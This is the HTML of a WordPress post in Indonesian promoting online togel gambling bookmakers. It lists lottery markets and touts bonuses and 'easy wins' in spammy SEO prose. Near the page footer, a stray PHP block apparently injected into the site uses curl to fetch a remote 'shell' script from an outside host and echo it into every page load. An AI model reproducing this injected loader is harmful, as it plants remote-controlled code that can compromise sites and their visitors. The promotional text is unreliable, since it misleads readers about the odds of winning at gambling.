<link rel="https://api.w.org/" href="https://stuccoescondidoca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stuccoescondidoca.com/wp-json/wp/v2/posts/647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stuccoescondidoca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://stuccoescondidoca.com/?p=647' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-indonesia-cirebon/?amp=1"><link rel="amphtml" href="https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-indonesia-cirebon/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://stuccoescondidoca.com/wp-content/uploads/2023/03/cropped-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stuccoescondidoca.com/wp-content/uploads/2023/03/cropped-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stuccoescondidoca.com/wp-content/uploads/2023/03/cropped-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://stuccoescondidoca.com/wp-content/uploads/2023/03/cropped-5-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-647 single-format-standard wp-embed-responsive wp-theme-twentytwelve full-width custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
	<header id="masthead" class="site-header">
		<hgroup>
					<h1 class="site-title"><a href="https://stuccoescondidoca.com/" rel="home" >Stuccoescondidoca</a></h1>
			<h2 class="site-description">Tips Jitu Bermain Judi Online</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-783"><a href="https://stuccoescondidoca.com/category/judi-online/">Judi Online</a></li>
<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-784"><a href="https://stuccoescondidoca.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-785"><a href="https://stuccoescondidoca.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://stuccoescondidoca.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://stuccoescondidoca.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://stuccoescondidoca.com/category/taruhan-rugby/">Taruhan Rugby</a></li>
<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-789"><a href="https://stuccoescondidoca.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-647" class="post-647 post type-post status-publish format-standard hentry category-judi-online">
				<header class="entry-header">
			
						<h1 class="entry-title">Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Indonesia Cirebon</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Cari tempat untuk bermain togel yang cocok sesuai impian memanglah tidak selama-lamanya selalu membantu. Masalahnya terdapat beberapa agen judi togel waktu ini yang udah bekerja pada internet akan tetapi tidak seluruhnya bandar punyai pelayanan berkualitas maka dari itu dirasakan tidak cukup memberikan kepuasan. Kebalikannya, bila anda tergabung di bandar togel online opsi terpercaya serta terbaik, pastinya anda dapat mendapat beberapa keuntungan dan kepuasan ingat bandar paling dipercaya terus sediakan pasaran sah serta paling komplet di Indonesia selaku satu diantaranya agunan yang akan memberi pengalaman lebih buat bettor bermain taruhan togel online.</p>
<p>Dalam judi togel, waktu ini telah ada bermacam macam tipe pasaran yang bisa dimainkan. Tiap-tiap pasaran togel kebanyakan tak mempunyai ketidaksamaan yang berarti. Tapi sesungguhnya, masing-masing pasaran togel punyai berbagai hal yang berlainan, katakan saja dari kemungkinan kemenangannya, agenda keluaran togel atau perihal-perihal lain seperti varian type bermainnya. Maka dari itu, dengan memberikan banyak pasaran togel sah buat pesertanya, bandar togel online paling dipercaya mengharapkan pelayanan judi yang dikasihkan sudah sesuai yang diperlukan oleh anggota atau beberapa penjudi yang tergabung didalamnya.</p>
<p>Nach, jika anda memanglah terasa masih amat sukar mendapatkan biro judi togel yang benar serta bisa dipercaya, bagusnya sebelumnya tergabung anda perlu ketahui dahulu beragam persyaratan atau beberapa ciri yang kebanyakan dipunyai oleh bandar togel online paling dipercaya. Karena tidak sama dengan biasanya biro judi togel lain, bandar toto yang bisa dipercaya pastilah memiliki berapa banyak persyaratan spesial serta tidak serupa dari biro judi secara umum maka kerapkali selalu membikin siapa-siapa saja togelers selalu terpikat serta ingin tahu buat coba masuk didalamnya.</p>
<p>Untuk banyak togelers di Indonesia sendiri, main di bandar togel online bisa dipercaya yakni sesuatu impian paling besar. Masalahnya disamping dapat memasangkan taruhan togel secara mudah dalam tiap harinya, memutuskan masuk di bandar dapat dipercaya pula terus amat punya potensi berikan seberapa banyak keuntungan atau keuntungan yang sangat atraktif. Ditambah lagi, untuk tergabung dengan agen judi togel dapat dipercaya lantas tak kan bikin banyak calon peserta sukar melakukan karena pelayanan daftar yang disajikan jelas selalu memberi dukungan waktu 24 jam non stop sehari-harinya.</p>
<h2>Beberapa Syarat-syarat Privat Bandar Togel Online Paling dipercaya yang Harus Anda Ketahui</h2>
<p>Ketahui ciri-ciri atau persyaratan suatu bandar permainan judi togel betul-betul akan jadi modal penting serta baik sekali bagi beberapa bettor yang bakal mulai permainan judi togel. Masalahnya dengan mengerti banyak tanda-tanda bandar togel opsi terpilih, automatic bettor lebih bisa hati-hati dalam tentukan satu diantara yang amat tepat maka dari itu akan tidak salah memutuskan. Nach, untuk ketahui seperti apakah syarat-syarat teristimewa bandar togel online bisa dipercaya secara mudah, berikut kami jelaskan barisan infonya:</p>
<h2>Siapkan Pasaran Sah yang Komplet</h2>
<p>Satu diantaranya persyaratan spesial dari bandar togel online dapat dipercaya tentu merupakan selalu sediakan pasaran sah yang makin lebih komplet. Kini telah banyak broker judi togel tersebar luas dalam internet, sayang tidak semuanya bandar taruhan togel terus miliki pasaran yang komplet untuk member-nya maka belum terbukti bisa mengesankan. Lain dengan agen judi togel online yang bisa dipercaya yang sedianya selalu mendatangkan pasaran togel lebih komplet dari beberapa tipe alternatif sangat sah, di mana itu juga bisa berikan keuntungan tertentu buat peserta.</p>
<h2>Service Memberi dukungan 24 Jam Non stop</h2>
<p>Selaku pemasok service togel terunggul, bandar togel online paling dipercaya yang pasti  punya service begitu memberikan dukungan sepanjang 24 jam dan sebagai salah satunya ciri-ciri uniknya. Dipicu punyai pelayanan 24 jam non stop, jadi tak bakal susah bagi beberapa bettor kedepan buat bermain togel kapan pun di bandar paling dipercaya sebab tidak yang bernama limit waktu. Bahkan juga, karena service 24 jam ini seluruh bettor dapat mendaftarkan account togel dan tergabung kapan saja lebih mudah.</p>
<h2>Situs Simpel dan Aman untuk Dicapai</h2>
<p>Apabila anda ingin ketahui atau menegaskan kwalitas dari sebuah bandar permainan judi togel online, jadi anda dapat pahami akses websitenya. Karena kebanyakan, satu diantara persyaratan atau tanda-tanda dari bandar togel online bisa dipercaya ialah terus miliki situs simpel dicapai dan bahkan teruji sangatlah aman. Semuanya tidak lain lantaran bandar togel dapat dipercaya punya web-site yang begitu memiliki kualitas dengan dibantu mekanisme terbaik maka dari itu tak kan sukar dijangkau tiap anggotanya untuk bermain togel online.</p>
<h2>Model Permainan Togel Beraneka</h2>
<p>Tidak hanya cukup hanya menyiapkan pasaran yang komplet saja, akan tetapi bandar togel online bisa dipercaya pula memberinya beberapa jenis permainan togel yang banyak. Permainan-permainan togel terpilih juga dapat banyak penjudi mencari lewat pasaran togel mana saja yang seluruhnya tersuguh komplet di broker judi togel dapat dipercaya. Manalagi, berkaitan semua model permainan togel memiliki kemungkinan menang namun juga keuntungan yang relatif tidak serupa, karenanya anda dapat mencoba dengan memutuskan seberapa banyak model permainan togel yang sekarang siap di bandar taruhan togel bisa dipercaya untuk dapat anda optimalkan secara bagus.</p>
<h2>Miliki Pelbagai Model Deposit</h2>
<p>Juga ada tanda-tanda serta syarat-syarat teristimewa dari bandar togel online bisa dipercaya yang wajib anda kenali adalah miliki beberapa macam deposit. Banyak alternatif deposit yang disajikan oleh bandar taruhan togel dapat dipercaya sudah pasti begitu bermanfaat untuk menolong memudahkan anggota deposit sebelumnya menempatkan taruhan togel didalamnya. Akan halnya sejumlah opsi tipe deposit yang siap di broker judi togel dapat dipercaya salah satunya seperti rekening bank Indonesia, dompet digital atau deposit pulsa.</p>
<h2>Lisensi Sah yang Dipunyai Bandar Togel Online Bisa dipercaya di Indonesia</h2>
<p>Ketidaksamaan bandar togel online bisa dipercaya di Indonesia dengan beberapa beberapa bandar togel lain yakni menurut dari validitasnya. Sebab tidak sama bandar togel secara umum, biro judi togel paling dipercaya sudah tentu dibantu  sebuah lisensi sah yang didapatkan dari instansi internasional hingga miliki ijin bekerja yang pasti. Nach, untungnya apabila anda tergabung dengan broker judi togel yang mempunyai lisensi sah merupakan taruhan judi togel yang disiapkan didalamnya pastilah selalu bisa dijangkau  ringan dan aman tiada penting risau terdapatnya halangan apa pun.</p>
<p>Sebuah lisensi sah yang dipunyai bandar togel online dapat dipercaya tentunya pula memberikan indikasi bagaimana mutu pelayanan judi togel yang disiapkannya itu. Lantaran untuk faksi bandar taruhan togel dapat dipercaya, lisensi sah sebagai satu diantaranya hal yang sudah sewajarnya buat dipunyai sebab bisa menanggung keyakinan semua member-nya yang dapat main togel bertambah nyaman tiada butuh mengkuatirkan elemen keamanan.</p>
<p>Rata-rata, bandar togel online paling dipercaya yang sudah menyimpan lisensi sah mengakui taruhan togel tak ada bagian manipulasi sedikitpun yang dapat memberikan kerugian banyak bettor. Bila dalam terhubung taruhan togel beberapa anggota temukan rintangan atau kesukaran kapan saja, jadi anggota itu dapat langsung mengabari pelayanan layanan konsumen broker judi togel paling dipercaya di mana pastilah selalu bekerja waktu 24 jam penuh dalam tiap harinya.</p>
<h2>Daftar Pasaran Sah Amat Komplet Bandar Togel Online Paling dipercaya 2023</h2>
<p>Masuk awal mula tahun 2023, pasti bertambah banyak penggemar judi togel online yang coba peruntungannya di taruhan ini. Oleh sebab itu, biar pelayanan togel yang disiapkan sukses membikin beberapa togelers senang, agen judi togel dapat dipercaya pasti terus berikan daftar pasaran togel sah yang komplet maka memberinya keluasaan anggota tentukan pasang taruhannya pada pasaran togel alternatif terbaik mana saja. Lantas, tentang hal sejumlah daftar pasaran sah sangat komplet yang sekarang disajikan oleh bandar togel online paling dipercaya 2023 salah satunya sebagaimana berikut:</p>
<h2>Togel Singapore (SGP)</h2>
<p>Pasaran togel sah yang terpopuler pertama dari bandar togel online bisa dipercaya yakni togel Singapore atau SGP. Togel Singapore atau Singapore pools ini dipercayai selaku type pasaran togel pertama-tama yang dikenalkan sudah lama maka dari itu alamiah apabila namanya lebih akrab ketimbang  pasaran togel lain sekarang. cuma ada 5x pengeluaran togel Singapore dari tiap minggunya, tapi togel SGP sendiri awalnya tidak pernah sepi pecinta karena diakui dapat memberinya banyak kesempatan keuntungan atau kemenangan begitu besar.</p>
<h2>Togel Hongkong (HK)</h2>
<p>Model pasaran togel sah serta terhebat selanjutnya di mana yang pasti  disajikan bandar togel online bisa dipercaya adalah togel Hongkong atau HK pools. Togel Hongkong telah ada sudah lama di Indonesia serta jadi pasaran paling besar ke-2  seusai Singapore pools. Kelebihannya yang penting dari pasaran togel Hongkong ini satu diantaranya karena punya skedul pasaran dalam tiap harinya serta pengeluaran togel Hongkong ini bakal didatangkan tiap-tiap jam 23:00 WIB.</p>
<h2>Togel Toto Macau</h2>
<p>Apabila cari pasaran terunggul buat anda permainkan melalui bandar togel online paling dipercaya, jadi opsi yang paling cocok buat anda coba sekarang ini yaitu togel toto macau. Togel macau atau yang di kenal juga  nama macau pools ini sebuah pasaran yang unik dan semakin menarik karena siapkan keluaran togel dengan agenda makin banyak. Bagaimana tidak, dalam tiap satu harinya pasaran togel ini memberinya sekalian 4 waktu pengeluaran yang beda maka dari itu lebih meringankan beberapa penjudi atau bettor yang menunjuk pasaran toto macau untuk pasang taruhan dengan beberapa pilihan waktu.</p>
<h2>Togel Sydney</h2>
<p>Semuanya bettor fans togel tentulah sangat mengetahui pasaran togel Sydney, satu diantara pasaran togel terbaik yang pula banyak disenangi beberapa togelers di tanah air. Karena togel Sydney memberinya agenda keluaran tiap hari serta result togel terdapat pada waktu 13:50 WIB. Sedangkan,, perihal menarik lain yang selalu ada pada pasaran togel Sydney ini merupakan punyai jenis tipe permainan togel yang lumayan lengkap maka dari itu dapat disinkronkan banyak penjudi yang pengin taruhan togel di pasaran Sydney ini.</p>
<h2>Togel Cambodia / Kamboja</h2>
<p>Nama togel Cambodia atau kamboja kemungkinan tak terdengar sefamiliar macam-macam pasaran lain seperti toto macau, SGP maupun HK. Tapi, banyak dari banyak togel mania yang pilih pasang taruhan di togel Kamboja ini sebab dirasa luar biasa sekali serta dapat memberinya kemungkinan hoki lebih bagus. Selain itu, pasaran togel Cambodia  memiliki agenda keluaran jam 11:00 WIB yang termasuk benar-benar ringan dituruti tiap-tiap banyak pecinta togel di tanah air.</p>
<h2>Togel Taiwan</h2>
<p>Opsi pasaran togel terhebat serta sah setelah itu dari bandar togel online bisa dipercaya di mana dapat juga anda tentukan merupakan togel Taiwan. Pasaran togel Taiwan punya susunan pengeluaran nomor togel yang bagus serta gampang diterka hingga banyak juga yang beranggapan apabila mainkan togel pasaran Taiwan ini dapat memberinya kesempatan menang makin lebih besar. Di lain bidang, togel Taiwan  punya jejeran macam-macam atau model permainan togel cukup banyak yang pasti sangat atraktif dan wajar buat anda coba.</p>
<h2>Untungnya Main di Bandar Togel Online Dapat dipercaya dengan Pasaran Terkomplet</h2>
<p>Agen judi togel yang siapkan pasaran komplet melalui pelayanan togel terbaik pastinya bisa memberi banyak faedah atau keuntungan untuk tiap-tiap anggotanya. Jadi itu untuk banyak togelers selalu dianjurkan buat cuma pilih tergabung di bandar togel yang dapat dipercaya saja lantaran service togel yang disiapkannya pastilah terjaga lebih memberikan kepuasan dengan sejumlah pasaran luar biasa yang didatangkan.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-15 aligncenter" src="https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Tapi, masih banyak juga banyak penjudi togel yang tidak mengerti banyak kayak apa saja kelebihan atau keuntungan yang dapat didapat dari bandar paling dipercaya yang sediakan pasaran terkomplet itu, terkecuali dengan mencoba sendiri. Buat memperjelasnya, baca berikut sejumlah keuntungan yang bagus sekali jikalau bermain di bandar togel online bisa dipercaya dengan pasaran terkomplet, salah satunya:</p>
<h2>Ringan Peroleh Kemenangan</h2>
<p>Sebuah perihal yang pasti akan beri keuntungan jika bagaimana anda tergabung dengan <a href="https://stuccoescondidoca.com/">bandar togel online</a> bisa dipercaya ialah simpel mencetak kemenangan. Bagaimana tidak, untuk memperoleh kesempatan terunggul memperoleh kemenangan saat bermain judi togel online, tiap-tiap bettor dapat putuskan atau pastikan untuk pasang taruhan di macam pasaran mana saja. Apa lagi, pasaran togel yang didatangkan oleh agen judi togel dapat dipercaya sudah dipastikan adalah pasaran togel opsi yang bisa miliki kemungkinan kemenangan besar sekali.</p>
<h2>Lebih Ditanggung Mengesankan</h2>
<p>Main di bandar togel online bisa dipercaya yang siapkan pasaran terkomplet pasti sangatlah beri keuntungan banyak penjudi didalamnya dipicu lebih ditanggung mengesankan. Jika bagaimana satu pasaran yang bettor putuskan tidaklah cukup maksimum berikan kepuasan, jadi beberapa model pasaran togel lain bisa juga dicoba. Ditambah lagi karena setiap macam pasaran togel juga pastilah memberinya seberapa banyak keuntungan yang relatif.</p>
<h2>Berikan Pengalaman Taruhan Togel Lebih Baik</h2>
<p>Untungnya jika bagaimana anda main di bandar togel online bisa dipercaya ialah lantaran terus dapat berikan pengalaman taruhan lebih bagus ingat bakal jumlah beberapa jenis pasaran yang disiapkan. Tidak sama dengan rata-rata broker judi togel yang lain tidak memiliki pasaran komplet di mana belumlah tentu bisa jamin kepuasan anggotanya sebab alternatif yang disiapkan ada sedikit atau terbatas.</p>
<h2>Judi Togel Simpel Dimainkan Kapan pun</h2>
<p>Berikut ini sebagai kelebihan sangat menarik dan memberi kepuasan bila main di bandar togel online dapat dipercaya. Di mana, pasaran togel terkomplet yang disuguhi oleh bandar dapat dipercaya itu pastilah selalu mudah dicapai  pelayanan 24 jam non-stop tiap harinya. Bukan hanya mempermudah sebab pelayanan akses 24 jam saja, keringanan lain main di bandar togel yang dapat dipercaya pun ditunjang  akses yang telah dukungan untuk semua model fitur apa saja.</p>
<h2>Banyak Bonus serta Promosi</h2>
<p>Bonus serta promosi jadi keuntungan menarik dan amat memberi kepuasan yang terus-menerus didatangkan oleh bandar togel online tiap harinya. Lantaran, lewat seberapa banyak penawaran bonus serta promosi, automatis tiap anggota yang main togel bukan cuma akan mendapati keuntungan dari bayaran menang saja. Ditambahkan lagi sejumlah bonus yang disajikan bandar togel bisa dipercaya sangat komplet dan pastinya bisa diraih semua anggota sah didalamnya.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://stuccoescondidoca.com/category/judi-online/" rel="category tag">Judi Online</a> on <a href="https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-indonesia-cirebon/" title="01:55" rel="bookmark"><time class="entry-date" datetime="2023-04-02T01:55:15+07:00">02/04/2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://stuccoescondidoca.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://stuccoescondidoca.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-indonesia-brebes/" rel="prev"><span class="meta-nav">&larr;</span> Persyaratan Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Indonesia Brebes</a></span>
					<span class="nav-next"><a href="https://stuccoescondidoca.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-pati/" rel="next">Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Indonesia Pati <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://stuccoescondidoca.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-indonesia-cirebon/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://stuccoescondidoca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://stuccoescondidoca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stuccoescondidoca.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stuccoescondidoca.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d421e0b70dc643b798ffd862da04f451","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
